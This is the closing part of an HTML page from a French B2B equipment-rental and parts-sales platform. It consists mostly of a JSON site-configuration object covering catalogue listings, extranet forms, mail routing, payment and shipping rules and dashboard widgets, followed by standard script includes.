"__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"invoice":{"widgets":[{"name":"invoiceGlobalAmount","order":1},{"name":"invoiceUnsolved","order":2}]},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
